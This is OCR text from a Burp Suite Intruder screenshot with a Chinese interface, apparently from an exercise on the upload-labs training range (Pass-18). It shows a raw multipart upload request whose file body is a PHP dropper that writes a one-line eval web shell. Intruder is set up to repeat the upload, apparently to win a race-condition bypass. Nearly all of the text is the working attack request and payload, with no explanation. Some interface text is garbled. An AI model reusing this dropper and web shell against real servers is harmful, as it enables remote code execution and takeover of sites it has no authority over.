 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
添加 §
§清除
自动§
刷新
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.31.126:8080
Content-Length: 421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.126:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9iZAZn4bLlcmBObg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/upload-labs/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="upload_file"; filename="§EighteenSecondMethod.php§"
Content-Type: application/octet-stream
§<?php
fputs(fopen('EighteenSecondMethod.php','w'),'<?php @eval($_POST["EighteenSecond"])?>');
?>§
------WebKitFormBoundary9iZAZn4bLlcmBObg
Content-Disposition: form-data; name="submit"
§ä¸□ä¼ §
------WebKitFormBoundary9iZAZn4bLlcmBObg--
? < + > 输入搜索字词 没有比赛 清屏
3payload 位置? 长度： 1160